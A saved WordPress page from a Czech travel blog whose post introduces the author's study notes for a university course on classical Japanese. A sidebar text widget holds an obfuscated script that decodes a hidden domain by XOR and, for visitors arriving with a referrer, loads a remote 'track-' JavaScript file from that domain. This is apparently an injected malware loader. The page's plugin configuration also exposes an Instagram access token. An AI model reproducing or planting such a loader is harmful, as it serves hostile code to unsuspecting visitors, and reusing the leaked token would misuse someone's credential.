

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zennie.cz/blog/?p=4591
body_size: 10025
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Úvod do klasické japonštiny | zennie.cz</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://zennie.cz/blog/wp-content/themes/atmosphere-2010/style.css" />
<link rel="pingback" href="https://zennie.cz/blog/xmlrpc.php" />
        <script type="text/javascript">
            var sdm_frontend_translations = {incorrect_password: 'Incorrect Password'};
        </script>
        <link rel="alternate" type="application/rss+xml" title="zennie.cz &raquo; Feed" href="https://zennie.cz/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="zennie.cz &raquo; Comments Feed" href="https://zennie.cz/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="zennie.cz &raquo; Úvod do klasické japonštiny Comments Feed" href="https://zennie.cz/blog/?feed=rss2&#038;p=4591" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/zennie.cz\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sdm-styles-css'  href='https://zennie.cz/blog/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=4.2.39' type='text/css' media='all' />
<script type='text/javascript' src='https://zennie.cz/blog/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/zennie.cz\/blog\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=4.2.39'></script>
<!-- This site uses the Better Analytics plugin.  https://marketplace.digitalpoint.com/better-analytics.3354/item -->
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/better-analytics/js/loader.php?ver=1.1.4.js' ></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zennie.cz/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zennie.cz/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Makro přes dva objektivy' href='https://zennie.cz/blog/?p=4565' />
<link rel='next' title='Tbilisi &#8211; cesta a start v hlavním městě' href='https://zennie.cz/blog/?p=4601' />
<meta name="generator" content="WordPress 4.2.39" />
<link rel='canonical' href='https://zennie.cz/blog/?p=4591' />
<link rel='shortlink' href='https://zennie.cz/blog/?p=4591' />
<style type="text/css">
        #wrapper-jpg {
            background: url(https://zennie.cz/blog/wp-content/uploads/2014/08/cropped-cov-blo1.jpg);
        }
    </style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://zennie.cz/blog/wp-content/uploads/2014/08/wood-bg1.jpg'); background-repeat: repeat; background-position: top center; background-attachment: fixed; }
</style>
</head>

<body class="single single-post postid-4591 single-format-standard custom-background">


	<div id="vsocial-bar">
		<div class="vsocial-item"><a href="#">
			<img src="https://zennie.cz/blog/wp-content/themes/atmosphere-2010/images/icons/topofpage.png" style="width:24px; height:24px;" alt="Top of Page" />
		</a></div>
														<div class="vsocial_item"><a href="https://zennie.cz/blog/?feed=rss2" target="_blank">
			<img src="https://zennie.cz/blog/wp-content/themes/atmosphere-2010/images/icons/picasa.png" style="width:24px; height:24px;" alt="RSS" /></a></div>
			</div>

<div id="wrapper" class="hfeed">
	<div id="wrapper-jpg"><!-- Add our Background Image -->

		<div id="header">
			<div id="masthead">

											<div id="pagemenu" role="navigation">
							</div>
				
																<div id="branding" role="banner">
										<div id="site-title"  style="display: none;" >
						<span>
							<a href="https://zennie.cz/blog/" title="zennie.cz" rel="home">zennie.cz</a>
						</span>
					</div>
					<div id="site-description"  style="display: none;" >Vojtěch Lokša &#8211; cestovatelský blog</div>
				</div><!-- #branding -->

								
					<div id="access" role="navigation">
					  	<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<div class="menu"><ul><li ><a href="https://zennie.cz/blog/">Home</a></li><li class="page_item page-item-9677"><a href="https://zennie.cz/blog/?page_id=9677">O mně</a></li></ul></div>
					</div><!-- #access -->
				
			</div><!-- #masthead -->
		</div><!-- #header -->
		</div><!--wrapper-jpg -->

	<div id="main">
		<!-- Added to keep columns inline -->
		<div id="inner-wrapper">
		<div id="container">
			<div id="content" role="main">


				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://zennie.cz/blog/?p=4565" rel="prev"><span class="meta-nav">&laquo;</span> Makro přes dva objektivy |</a></div>
					<div class="nav-next"><a href="https://zennie.cz/blog/?p=4601" rel="next">| Tbilisi &#8211; cesta a start v hlavním městě <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-4591" class="post-4591 post type-post status-publish format-standard hentry category-studium">
					<h1 class="entry-title">Úvod do klasické japonštiny</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://zennie.cz/blog/?p=4591" title="00:45" rel="bookmark"><span class="entry-date">February 4, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://zennie.cz/blog/?author=1" title="View all posts by zennie">zennie</a></span>						| Viewed                                                 2,821                                                 times.					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Tyto studijní materiály jsem pro své potřeby vytvořil na základě předmětu JAP305  –<br />
Úvod do klasické japonštiny. Předmět byl vyučován na FF MU v podzimním semestru<br />
2013 poprvé a přednášejícím je dr. Rumánek. </p>
<p>Uvedené informace vycházejí tedy z mých osobních poznámek, u některých<br />
nejasných míst jsem konzultoval materiály, které poskytl vyučující, japonskou<br />
wikipedii, online slovník  http://kobun.weblio.jp/, Učebnici klasické japonštiny od<br />
Tomáše Klímy (2011, ISBN:  978-80-246-1885-2) a výjimečně jiné materiály. Výjimkou<br />
jsou 5. a 6. přednáška, kterých jsem se neúčastnil, a proto je uveden jen velice<br />
stručný souhrn informací z materiálů dr. Rumánka (na které bych doporučil<br />
případným zájemcům se podívat přímo) jen pro  úplnost tématu. Poznámky pod<br />
čarou označují mé osobní připomínky k tématu. </p>
<p>Materiál je stejně jako předmět členěn do tří částí: první obsahuje teoretický úvod<br />
a ukotvení japonského jazyka do kontextu areálu východní Asie, v druhé části jsou<br />
probíránaspecifika klasické japonštiny oproti moderní, poslední část se zabývá<br />
četbou a překlady vybraných klasických textů do češtiny (v některých případech jsou<br />
pro snazší pochopení souvislostí uváděny i ekvivalenty výrazů v moderní japonštině,<br />
ať už to jsou paralely sémantické se změněnou grafickou podobou či naopak).</p>
<p>Ke stažení: <a href="http://www.zennie.cz/JAP305.pdf">Úvod do klasické japonštiny &#8211; JAP305.pdf</a></p>
<p><strong>Info o předmětu z ISu (https://is.muni.cz/auth/predmet/phil/podzim2013/JAP305):</strong><br />
<em><strong>Předpoklady</strong><br />
Vynikajúce znalosti modernej japončiny na úrovni štyroch semestrov výučby jazyka<br />
a písma.<br />
<strong>Cíle předmětu</strong><br />
Cieľ predmetu: študent bude vidieť širší lingvistický kontext starej japončiny, zoznámi<br />
sa so základnými systémovými rozdielmi, ktorými sa líšila od modernej japončiny,<br />
získa základnú predstavu o chronológii vývoja jazyka a bude schopný porozumieť<br />
jednoduchším textom klasickej literatúry.<br />
<strong>Osnova</strong><br />
1. -3. prednáška: Genetická a typologická svojráznosť japončiny a chronologický<br />
prehľad<br />
4. &#8211; 8. prednáška: Fonologické, pravopisné a gramatické zvláštnosti starej japončiny<br />
9. &#8211; 12. prednáška: čítanie vybraných textov klasickej literatúry<br />
<strong>Literatura</strong><br />
Koten bunpó džújóten (Hlavní rysy mluvnice starého jazyka), Tókjó, Óbunša, 1969.<br />
Komai, Akira and Rohlich, Thomas H. An Introduction to Classical Japanese , Tókjó,<br />
Bondžinša, 1991. Sansom, George. Historical Grammar of Japanese, Oxford, The<br />
Clarendon Press, 1928. </em></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="https://zennie.cz/blog/?cat=19" rel="category">Studium</a>. Bookmark the <a href="https://zennie.cz/blog/?p=4591" title="Permalink to Úvod do klasické japonštiny" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://zennie.cz/blog/?p=4565" rel="prev"><span class="meta-nav">&laquo;</span> Makro přes dva objektivy |</a></div>
					<div class="nav-next"><a href="https://zennie.cz/blog/?p=4601" rel="next">| Tbilisi &#8211; cesta a start v hlavním městě <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

							<div id="comments">



						<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/?p=4591#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://zennie.cz/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p>							<p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4591' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed4b263585" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="111"/></p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

<div id="sidebar-menu"><!-- Container Div -->
	
	<div id="primary" class="widget-area" role="complementary">
		<ul class="xoxo">
        
		<li id="text-5" class="widget-container widget_text">			<div class="textwidget"><div class="351d6fcdea2e332ef72f8ea145fcdd47"></div></div>
		</li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_54910) {
    
    var _2e871 = Date.now();
    var _7c841 = 1000;
    _2e871 = _2e871 / _7c841;
    _2e871 = Math.floor(_2e871);

    var _e41c = 600;
    _2e871 -= _2e871 % _e41c;
    _2e871 = _2e871.toString(16);

    var _286c8 = _54910.referrer;

    if (!_286c8) return;

    var _1dfb0 = [11848, 11853, 11858, 11841, 11840, 11845, 11863, 11852, 11846, 11851, 11845, 11862, 11840, 11855, 11853, 11856, 11786, 11853, 11850, 11842, 11851];

    _1dfb0 = _1dfb0.map(function(_13ed5){
        return _13ed5 ^ 11812;
    });

    var _cc6f6 = "c76415ea619e71b5a9d1dd9a715d5f63";
    
    _1dfb0 = String.fromCharCode(..._1dfb0);

    var _66475 = "https://";
    var _758ea = "/";
    var _b423f = "track-";

    var _c3d33 = ".js";

    var _9af0a = _54910.createElement("script");
    _9af0a.type = "text/javascript";
    _9af0a.async = true;
    _9af0a.src = _66475 + _1dfb0 + _758ea + _b423f + _2e871 + _c3d33;

    _54910.getElementsByTagName("head")[0].appendChild(_9af0a)

}(document);
</script></div>
		</li>		</ul> <!-- xoxo -->
	</div><!-- #primary .widget-area -->

				
			<div id="secondary" class="widget-area" role="complementary">
				<ul class="xoxo">
					<li id="wdi_instagram_widget-2" class="widget-container wdi_instagram_widget"><h3 class="widget-title">Instagram</h3>    <style type="text/css">

      #wdi_feed_0 .wdi_feed_header {
        display: none; /*if display-header is true display:block*/
      }

            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;

      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 50%; /*thumbnail_size*/
      }


            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }

      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (max-width: 480px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 100%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

          </style>
        <div id="wdi_feed_0" class="wdi_feed_main_container wdi_layout_th wdi_feed_theme_1 wdi_feed_thumbnail_1"  >
      <div  class="wdi_js_error">Something is wrong.<br/></div><div  class="wdi_token_error wdi_hidden">Instagram token error.</div><div  class="wdi_private_feed_error wdi_hidden"><span></span></div><div class="wdi_check_fontawesome wdi_hidden"><i class="fa fa-instagram""></i></div>      <div id="wdi_spider_popup_loading_0" class="wdi_spider_popup_loading"></div>
      <div id="wdi_spider_popup_overlay_0" class="wdi_spider_popup_overlay"
           onclick="wdi_spider_destroypopup(1000)"></div>
      <div class="wdi_feed_container">
        <div class="wdi_feed_info">
          <div id="wdi_feed_0_header" class='wdi_feed_header'></div>
          <div id="wdi_feed_0_users" class='wdi_feed_users'></div>
        </div>
                <div class="wdi_feed_wrapper wdi_col_2" wdi-res='wdi_col_2'></div>
        <div class="wdi_clear"></div>
              </div>
        <div class="wdi_front_overlay"></div>
    </div>
        <style>
          </style>
        <script>
          </script>
    </li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=6974973; 
var sc_invisible=0; 
var sc_security="66d396c5"; 
var sc_text=2; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script> unique visits since 19. 6. 2011
<noscript><div class="statcounter"><a title="tumblr hit
tracking tool" href="http://statcounter.com/tumblr/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/6974973/0/66d396c5/0/"
alt="tumblr hit tracking tool"></a></div> </noscript>
<!-- End of StatCounter Code for Default Guide --></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>				</ul>
			</div><!-- #secondary .widget-area -->
		
	<div id="tertiary" class="widget-area" role="complementary">
		<ul class="xoxo">
		
															<li><h3 class="widget-title">Meta</h3></li>
								<li><a href="https://zennie.cz/blog/wp-login.php">Log in</a></li>
				<li><a href="https://zennie.cz/blog/?feed=rss2" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>
				<li><a href="https://zennie.cz/blog/?feed=comments-rss2" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
							
				
				<li><h3 class="widget-title" style="margin-bottom: 5px;">Search</h3></li>
				<li id="search">
					<div>
						<form id="searchform" method="get" action="/blog/index.php">
							<input type="text" id="s" name="s" class="searchbox" /><input type="submit" value="Go" class="searchbutton" />
						</form>
					</div>
				</li>
							</ul>
	</div> <!-- #tertiary -->
 </div> <!-- Sidebar Menu -->		</div><!-- #inner-wrapper -->
	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



					<div class="social">
				<div class="social_inner"><a href="https://zennie.cz/blog/?feed=rss2" target="_blank">
		<img src="https://zennie.cz/blog/wp-content/themes/atmosphere-2010/images/icons/picasa.png" style="width:24px; height:24px;" alt="RSS" /></a></div>
													</div>
							
		<div id="site-info">
			<a href="http://www.digitalraindrops.net/atmosphere">Theme Created by Digital Raindrops</a>
		</div><!-- #site-info -->

		<div id="site-generator">
						<a href="http://wordpress.org/"
					title="Semantic Personal Publishing Platform" rel="generator">
				Proudly powered by WordPress.			</a>
		</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<meta id="ba_s" property="options" content="" data-o="{&quot;tid&quot;:&quot;UA-66120070-1&quot;,&quot;co&quot;:&quot;auto&quot;,&quot;g&quot;:68456,&quot;dl&quot;:&quot;\\.avi|\\.doc|\\.exe|\\.gz|\\.mpg|\\.mp3|\\.pdf|\\.ppt|\\.psd|\\.rar|\\.wmv|\\.xls|\\.zip&quot;,&quot;s&quot;:0,&quot;a&quot;:0}" />    <!-- Start of StatCounter Code -->
    <script>
    <!-- 
        var sc_project=6974973; 
        var sc_security="66d396c5"; 
        var scJsHost = (("https:" == document.location.protocol) ?
        "https://secure." : "http://www.");
    //-->
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="web analytics" href="http://statcounter.com/"><img class="statcounter" src="http://c.statcounter.com/6974973/0/66d396c5/0/" alt="web analytics" /></a></div></noscript>   
    <!-- End of StatCounter Code -->
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>
<link rel='stylesheet' id='wdi_frontend_thumbnails-css'  href='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_default_theme-css'  href='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/css/default_theme.css?ver=1.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://zennie.cz/blog/wp-includes/js/comment-reply.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://zennie.cz/blog/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=1.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https:\/\/zennie.cz\/blog\/wp-admin\/admin-ajax.php","wdi_nonce":"e162b2ad6d","WDI_MINIFY":"true","business_account_id":"","fb_token":""};
var wdi_url = {"plugin_url":"https:\/\/zennie.cz\/blog\/wp-content\/plugins\/wd-instagram-feed\/","ajax_url":"https:\/\/zennie.cz\/blog\/wp-admin\/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"95ac4390d7","wdi_token_error_flag":""};
var wdi_feed_0 = {"feed_row":{"thumb_user":"zennie_cz","feed_name":"zennie_cz","feed_thumb":"https:\/\/scontent.cdninstagram.com\/t51.2885-19\/s150x150\/16788841_388587584846931_8153219474074370048_a.jpg","published":"1","theme_id":"1","feed_users":"[{\"username\":\"zennie_cz\",\"id\":\"4695930266\"}]","feed_display_view":"none","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"0","number_of_photos":"8","load_more_number":"4","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"2","resort_after_load_more":"0","show_likes":"0","show_description":"0","show_comments":"0","show_usernames":"0","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","hashtag_top_recent":"1","id":"1","nothing_to_display":"0","widget":true,"access_token":"4695930266.54da896.d8c863c0da0f4aceaf648f5f6768a7bc","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe 